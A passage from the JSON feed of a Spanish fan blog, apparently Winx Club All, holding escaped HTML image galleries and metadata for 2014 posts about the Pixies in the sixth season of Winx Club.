\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwZ-RnAUnh_8hHU6LAMP7Hg5oWhghpyo67HMBIcPYeuYvsVhHKV7FAzJmrXrQIyiAbNZuZ-9oFNwl6g6i5RmGRRb1F7Mduv1me1xTrwigH4aR-_D3JMpIfHFHrmCQ-wWuyWtfxvLUFhVM\/s1600\/Winx+Secret+Video+-+Pixies+1259.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwZ-RnAUnh_8hHU6LAMP7Hg5oWhghpyo67HMBIcPYeuYvsVhHKV7FAzJmrXrQIyiAbNZuZ-9oFNwl6g6i5RmGRRb1F7Mduv1me1xTrwigH4aR-_D3JMpIfHFHrmCQ-wWuyWtfxvLUFhVM\/s1600\/Winx+Secret+Video+-+Pixies+1259.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJL6_vI7YGUbg-SxSihTSX_f2W28NnqxhjnzO93P50uQQrBWiU0Nw_4dfe3wAx0p_bYY9PTWvqOptwH1l-FLfNvT1AifOJmRhf6Jx6Nv8-E7p9e6TPeuCWr3UUEPswTEz_Jno_k3lh_98\/s1600\/Winx+Secret+Video+-+Pixies+1320.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJL6_vI7YGUbg-SxSihTSX_f2W28NnqxhjnzO93P50uQQrBWiU0Nw_4dfe3wAx0p_bYY9PTWvqOptwH1l-FLfNvT1AifOJmRhf6Jx6Nv8-E7p9e6TPeuCWr3UUEPswTEz_Jno_k3lh_98\/s1600\/Winx+Secret+Video+-+Pixies+1320.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1Prm3rJ0uFIPuTgsZGgCvKUgpqD5Lpywd5IG9IqlmN9lauG-SrBZtuzldNV4Q8E-3aiFAulo1kRBHKs48S67wCBjjDxkSK9hN_hyU1Y6ltM2tsvWcCPORGgGur_l_aSkMTqLTAV32xKE\/s1600\/Winx+Secret+Video+-+Pixies+1347.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1Prm3rJ0uFIPuTgsZGgCvKUgpqD5Lpywd5IG9IqlmN9lauG-SrBZtuzldNV4Q8E-3aiFAulo1kRBHKs48S67wCBjjDxkSK9hN_hyU1Y6ltM2tsvWcCPORGgGur_l_aSkMTqLTAV32xKE\/s1600\/Winx+Secret+Video+-+Pixies+1347.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-AcEqAqP8Fis%2FUu0vtLJ0cQI%2FAAAAAAABQSc%2FBAHW1O0kYWM%2Fs1600%2FWinx%2BSecret%2BVideo%2B-%2BPixies%2B0518.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYuepW2GUwXuqZ_aHABAEJtOX6IAUI3u6xEQXpTlz-Mekc3Zwk_k72xEIGXXC-dlyR8cnDFSk6dax5K7KYaZrwAVhPy1e1ZHY8zOVPXP6lO8rwUncSHrduWgV8VvriOXFXD5WVFHEBa7c\/s1600\/Winx+Secret+Video+-+Pixies+0518.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-M6B2BirJYMg%2FUu0v0rdaPhI%2FAAAAAAABQT0%2FzQdlaq-EnJY%2Fs1600%2FWinx%2BSecret%2BVideo%2B-%2BPixies%2B0933.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgEtBucPk8WQSW64UYF2rN1DDBUxNI4jHVSdyY5YYGuf54o3IIF5dLHlnjlzYYAsID9ecglAevsWtVxN6vGs4YNqlrhxu9_ExRFf0251WiyS4njTF1YKWeWQIM6mLzqIp5SSTFMhRfBb0\/s1600\/Winx+Secret+Video+-+Pixies+0933.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-i11dyD-sXv0%2FUu0v4BMfecI%2FAAAAAAABQUk%2F8nzSYXgy64g%2Fs1600%2FWinx%2BSecret%2BVideo%2B-%2BPixies%2B1167.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_yFBpVbMJxG8LovZgbEgzgVNusvZYF9j7msTjFhYM-LIIgh0HXLRw6a0vETslzz7FzJhtJ3nUPX0tC0bBC1ZE3f8BN3nTPaNDKV_qjR8E7UrjWYZzgPVS9ZSYorGaHmJpPIgqKJ2Hbvo\/s1600\/Winx+Secret+Video+-+Pixies+1167.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-CTRRCf_Reqo%2FUu0v41UdDfI%2FAAAAAAABQUs%2FGZmztXG_T8U%2Fs1600%2FWinx%2BSecret%2BVideo%2B-%2BPixies%2B1217.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNTgQSpR2cTqDdP7p9dlMZmu0VcBXl01GqmlAG4BZTGERgVzGrsQu6k43JLToiOm9j7zGectkTvi6TVA1_dXFvbrrfbTwKZLWXG1Pvq7OcZ3axLqGtQBw5PeAg_HN9fCBjuAIuocf50FY\/s1600\/Winx+Secret+Video+-+Pixies+1217.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-In0WpRhduc8%2FUu0vx7GyIuI%2FAAAAAAABQTM%2FmedcVfMeMbU%2Fs1600%2FWinx%2BSecret%2BVideo%2B-%2BPixies%2B0623.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjezZkl9WrmetQzNZZGNU99c6HcNchli-7aObJmi6ZlLEqlkokuC17NhTV0S3C-vvaxKfWImEphDNgd9NnDxK5XkGblT5UH1XE_jSrbg2Zh-WdZ53xuDS_oPaKvttK-5tl4PvgKXX3jMtk\/s1600\/Winx+Secret+Video+-+Pixies+0623.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-y-VhhKf-KF4%2FUu0vvNWxuvI%2FAAAAAAABQSs%2FVMJfPeGxWvA%2Fs1600%2FWinx%2BSecret%2BVideo%2B-%2BPixies%2B0587.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgcPbGg6AQGKHY58bdLD5xtoPhaYCZ1YUnUWy1sRSNUNTKn9woJHM3u7HJni7Lrv5uF1PCityt7Wmpk7UyP4Q_YLRjE7kN_A00nJEhTpscAev9F24WnEy7KpM3PoTmWymA5mNnZuct0aw\/s1600\/Winx+Secret+Video+-+Pixies+0587.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-DJaZxPJKFPY%2FUu0vymi3F1I%2FAAAAAAABQTU%2Fgw6Mh77SwNI%2Fs1600%2FWinx%2BSecret%2BVideo%2B-%2BPixies%2B0672.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYF4do8rA3_ZpEPPIytE7VaD0Pq3UvEji9TDxnRWcX__TNdmzdSTYM6XE-yuCBqL1RsjV20oQA3m7GEslNix9SLCPeAtjVL5v8qF1DgQpd8TJybu9oGbHU0111-lGGr8QiJoyg_ssUQcI\/s1600\/Winx+Secret+Video+-+Pixies+0672.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-4PNJEmFlKLM%2FUu0v3EP1dcI%2FAAAAAAABQUU%2Fg1dGlQwpDxc%2Fs1600%2FWinx%2BSecret%2BVideo%2B-%2BPixies%2B1078.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1pdPp3c2WV64rUHA2A4CxyZyuas2gHEMAqt3f2eg8TvOtuFgRF0_Z0vvT__wBGpqQEOltgWeKxBJFt26QzSV5_Rtona83IKELZ5fwNN5aKpU3yVeQVFTDFCvi6Wj7lYQ7zeh7zbdJfbI\/s1600\/Winx+Secret+Video+-+Pixies+1078.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-eCB57qaZe4U%2FUu0vqDTcyDI%2FAAAAAAABQR0%2F6Z9CytvHoDQ%2Fs1600%2FWinx%2BSecret%2BVideo%2B-%2BPixies%2B0267.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwnrk7DNtMyqoAZkxrJYS4r-bOhljFVApuxYqK72cZ44EUl64WGxkgbpoHZocMr3mLiTAqTX_cz9E1Zy7f4A8M05PRHdEzoVR8_ibmoNW2NitMOBi59h63_KlJkYrUt7G9DhACoNxIoqI\/s1600\/Winx+Secret+Video+-+Pixies+0267.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-tKfJF-vQJoI%2FUu0v5AhO2YI%2FAAAAAAABQU0%2Fx19i9FBdMvI%2Fs1600%2FWinx%2BSecret%2BVideo%2B-%2BPixies%2B1259.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwZ-RnAUnh_8hHU6LAMP7Hg5oWhghpyo67HMBIcPYeuYvsVhHKV7FAzJmrXrQIyiAbNZuZ-9oFNwl6g6i5RmGRRb1F7Mduv1me1xTrwigH4aR-_D3JMpIfHFHrmCQ-wWuyWtfxvLUFhVM\/s1600\/Winx+Secret+Video+-+Pixies+1259.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-jdEzZ30P-Xc%2FUu0vxBLjHqI%2FAAAAAAABQTE%2FSvWUX6sM0wE%2Fs1600%2FWinx%2BSecret%2BVideo%2B-%2BPixies%2B0613.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbOZ6TjVa3WiHG0IvtTfB5vSYYW6UBWm_1eT7YH3ElixI9xjOmB0SUlBTqGnooN4jGKSPxZOuzrDlgy0fcoBb3gvz8RTzjN3Dptcf6oG6QBDhkuxBJAlnbBLlL7lSx__akjcfHVuxQqkA\/s1600\/Winx+Secret+Video+-+Pixies+0613.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-ZPzyqII-IJo%2FUu0vt5uDz0I%2FAAAAAAABQSk%2FatUab-WPGws%2Fs1600%2FWinx%2BSecret%2BVideo%2B-%2BPixies%2B0583.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqcRXPhkG1lTeN2x6EN3Ml_-r2q-pBZZ3-YSiA09QQfSkeU97Iler_lOv4Cy1bLxfsGeflh4KhNpfopgbDF2Gdxj-HGMnLGs_SAG8NA0JEbcfWosnDPPa7cYNNZYECuXPhCfWj8QjvU7s\/s1600\/Winx+Secret+Video+-+Pixies+0583.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-xzvAFTB9g6A%2FUu0vzP--4hI%2FAAAAAAABQTc%2F4R6okdiTT44%2Fs1600%2FWinx%2BSecret%2BVideo%2B-%2BPixies%2B0708.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy3h3ObWieUOd4Mb6w1EKg_TrozFDihQOwgGiWw7uC29gxK9IXPbYiXU3qmNSJ5FQciTQ75huN0cz1YnbBLY9p9mfxD7jL-R8UR8q5TuGDSzvZG5F7LEG5F93VoZtVFbYG-jdZuxFUrSs\/s1600\/Winx+Secret+Video+-+Pixies+0708.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-A7RUUc5IFWo%2FUu0v1j1x-NI%2FAAAAAAABQUE%2FNNcbjPe9Ifo%2Fs1600%2FWinx%2BSecret%2BVideo%2B-%2BPixies%2B0986.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFkAR68wSExio6men2QjTpnLw5CZ7oiskHBbTTb-Gp8ino6ZZ5yVwr6XdTePO3XBZjDgSKxm9UQ2VD-q8aiuv30dolroynPQd1gAFNjwGfZDJCchmJg6pry0yF6Jr7CJAdC4tI7soFSvQ\/s1600\/Winx+Secret+Video+-+Pixies+0986.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-OMqr7_UiqEI%2FUu0vzt1QQsI%2FAAAAAAABQTk%2F9cg2GRtoeOs%2Fs1600%2FWinx%2BSecret%2BVideo%2B-%2BPixies%2B0778.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-lhLnRD3uVpmFaFjt6KgHz-nLMrsILxnOixK3Qw7OORGFBuYrQ6BEWLuWfIFTMAYciofz6-iiJJda4IsyoSizS9kBE2Gltr07FjjgKxhn-A_RRt4Aqxs-wmZhPnesaBfPsLI4xgUFYuc\/s1600\/Winx+Secret+Video+-+Pixies+0778.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-6U8aYfarSQQ%2FUu0v5mLJA-I%2FAAAAAAABQU8%2F4h1A6DQWYH4%2Fs1600%2FWinx%2BSecret%2BVideo%2B-%2BPixies%2B1320.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJL6_vI7YGUbg-SxSihTSX_f2W28NnqxhjnzO93P50uQQrBWiU0Nw_4dfe3wAx0p_bYY9PTWvqOptwH1l-FLfNvT1AifOJmRhf6Jx6Nv8-E7p9e6TPeuCWr3UUEPswTEz_Jno_k3lh_98\/s1600\/Winx+Secret+Video+-+Pixies+1320.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-N7s2AdUxG1c%2FUu0vrErDUcI%2FAAAAAAABQR8%2F14t5C-3SEZE%2Fs1600%2FWinx%2BSecret%2BVideo%2B-%2BPixies%2B0198.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKGRGY1f1AWz0Vz0JOUHUr2TWsfeeh4nPbxSkjNRs6MW7QNIkRCQpMTzgDcGtjHgaGslCqJxNX2MMMOSvfDa6mUxX-5xcwd7JT0nxsOi9ZLZwZqGO_3x-HoqIlZE0v3_rrrivm34OqVPE\/s1600\/Winx+Secret+Video+-+Pixies+0198.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-xgwxK0rcLhk%2FUu0vwLnDToI%2FAAAAAAABQS8%2Fc5KywpH-0t4%2Fs1600%2FWinx%2BSecret%2BVideo%2B-%2BPixies%2B0608.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojOU-uDkDVEejmNNO74z-2prFK3L3q3DOyzeKRASeXexMBW4rE3ksj05CiAMUAkcBhjk66hvPlIXkimhLgfGV2rfAWyporZKfv6KyDQd8sW-g1c51hH7VmIi-HOF_nGMy3wN4IPQHkr4\/s1600\/Winx+Secret+Video+-+Pixies+0608.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-l0sbD_gqMHE%2FUu0vrnZ3UJI%2FAAAAAAABQSM%2FdOkUwrNIFRs%2Fs1600%2FWinx%2BSecret%2BVideo%2B-%2BPixies%2B0333.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-ISrR98s6tEaEvspd6CH03ayexATx44uvn7-c9f4Uo5g6j94Y4nfLfosRah00vA3N42dCfll0rkWYJn2dxcpbt2rAFgQWppNc3N0cffllK280oIURY4pnrf8Pokdxv5AhHhRl6O_IdY\/s1600\/Winx+Secret+Video+-+Pixies+0333.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-00hD06-Wo8s%2FUu0v6eo3wBI%2FAAAAAAABQVE%2FyLv4hkvIXc4%2Fs1600%2FWinx%2BSecret%2BVideo%2B-%2BPixies%2B1347.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1Prm3rJ0uFIPuTgsZGgCvKUgpqD5Lpywd5IG9IqlmN9lauG-SrBZtuzldNV4Q8E-3aiFAulo1kRBHKs48S67wCBjjDxkSK9hN_hyU1Y6ltM2tsvWcCPORGgGur_l_aSkMTqLTAV32xKE\/s1600\/Winx+Secret+Video+-+Pixies+1347.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-XY1wFu8G27M%2FUu0v07kqpII%2FAAAAAAABQT4%2F7aBAARv22jE%2Fs1600%2FWinx%2BSecret%2BVideo%2B-%2BPixies%2B0950.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh16bXkdVf7gm9GHQxPBh4h1zB2BRu7iZRRMZsVXGrQjdNXbsx6mrheM-vTOF67DQAIwctrJRYsBGkv1x4M6EQerXmJHZbBN1P-MzQK3myZnocm7K5J4nlZ9WvOOcJODd37C4D1RZbsw1M\/s1600\/Winx+Secret+Video+-+Pixies+0950.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-G4s93vkd6cM%2FUu0v3ojkeCI%2FAAAAAAABQUc%2FVSTcLX7f_B0%2Fs1600%2FWinx%2BSecret%2BVideo%2B-%2BPixies%2B1129.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVVGuTFivbzC89IfQKcH4qDKpYkP5lhP26hVGGK0v4MAZtqaoTaUuxTzUuDOU0Ie-EUdK5obxfGi7yWvPUxYktkG9c3LSIAKGr3DC1B7O8UzbmeolbzlMX5DFBJNYXJtGdV1rdMiuv5Rg\/s1600\/Winx+Secret+Video+-+Pixies+1129.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-9tCS-p7BcfI%2FUu0v0Hgj3KI%2FAAAAAAABQTo%2FBxBhY0iRpgM%2Fs1600%2FWinx%2BSecret%2BVideo%2B-%2BPixies%2B0810.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOKYkKX0e18Wovaf8AtstGvTV6REiH8-hxe5bdTDAqjWIilwRYcQvL_NcRX8Pcbyjh63cuWNIYOcoUoPAi7wr_TI8HotAsE0bBCRO1ZJgZQ4bTtXgvPmZCbqI05Yqbvc0Nc5_HtbkoELg\/s1600\/Winx+Secret+Video+-+Pixies+0810.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-jXHdco-1FHU%2FUu0vrBn6IiI%2FAAAAAAABQSA%2FYTrhVlVYYMo%2Fs1600%2FWinx%2BSecret%2BVideo%2B-%2BPixies%2B0282.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh322WyoJLtBfdDbi30_YgEN7ag-CBpnTdGc7GtdxjoovjVQc2X7vqtsvdAhhQPo-aMwOEpEO7l5GNykPD_TJoQLvxWGxitbUp3K0ikUY0zCmzA_GkTZCb1nuKSKc6hxUPyArEtzauLhxo\/s1600\/Winx+Secret+Video+-+Pixies+0282.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-GoFtclcUYT8%2FUu0vvikTCfI%2FAAAAAAABQS0%2Fmf2C3I3lstI%2Fs1600%2FWinx%2BSecret%2BVideo%2B-%2BPixies%2B0603.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSvFEn1C5f9FUTBh2KOOJnoDSQ3bipZB-PjV8uoYJoDpHRW8_QIwOBA_gX2Mtx2HoxhNCZZCDxAJmvQKV8cTRNeAy-ujjbLlPFRfoD3gsmDFcyO8C0xhOy8MHOaU2osQdHe83q_PZ82QU\/s1600\/Winx+Secret+Video+-+Pixies+0603.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8096034716502587212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8096034716502587212"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/02\/video-de-las-pixies-en-la-6-temporada.html","title":"¡Vídeo de las Pixies en la 6º temporada Winx Club!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAyLM_fswuaM6D6qKuLNv54N9WDK-vBKe-A6bdS4RJXyMRPLTgqt2nGjANROzisI4CKsbNgr34WYFEuCSR9oimCs6F3aTMiX2HovAezQCMBTwxsouiTp9gaXPVJ1LjSVuN4zsIiKdyAJ8\/s72-c\/Winx+Secret+Video+-+Pixies+0369.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1609772376668948015"},"published":{"$t":"2014-01-27T18:30:00.000+01:00"},"updated":{"$t":"2014-01-27T18:30:01.941+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pop Pixie"}],"title":{"type":"text","$t":"¡Nuevas imagenes PNG Pixies 6º temporada Winx Club!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1R_XsNutCiMGbRtmOrsLSO01G5TVxl0T8FwxkMJBNqEgWSZAuji90zMSzue4dyQae0riYwteMycnyc2vZTfhlqkXwqe26RUR-gKg6-ELD8_W8Oqybz1q2eOt7-Y-fCGsgEAVTm-Wqs6M\/s1600\/493w.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1R_XsNutCiMGbRtmOrsLSO01G5TVxl0T8FwxkMJBNqEgWSZAuji90zMSzue4dyQae0riYwteMycnyc2vZTfhlqkXwqe26RUR-gKg6-ELD8_W8Oqybz1q2eOt7-Y-fCGsgEAVTm-Wqs6M\/s1600\/493w.png\" height=\"320\" width=\"217\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwwsz71ZS3Kf0tO7d_JpzG9nS6WM0wBSJ2mKkzrLd5hWT1kEtDgVi_lSwXFM3omNyzpHdrGPPvRdb5UqWx2hP8Gf4psxP-pNtvrcyhe6eb6dOddNTA14NNqkGCtAJlULse8UyZ2dha8WQ\/s1600\/isnl.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwwsz71ZS3Kf0tO7d_JpzG9nS6WM0wBSJ2mKkzrLd5hWT1kEtDgVi_lSwXFM3omNyzpHdrGPPvRdb5UqWx2hP8Gf4psxP-pNtvrcyhe6eb6dOddNTA14NNqkGCtAJlULse8UyZ2dha8WQ\/s1600\/isnl.png\" height=\"320\" width=\"194\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEfDcF1q-f1jpwUiHrkVhLw_WIJ9crqafkWJfzpOvFU7RYLacFkMtB9dSqaUcjE-zUpv8Crc-W1TbSddhFW69a_ObMlkMpYhVNtv89dbSFAp1I9qiasPa3HpPMPMTi7OURqsO7EXFK5rA\/s1600\/f9fm.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 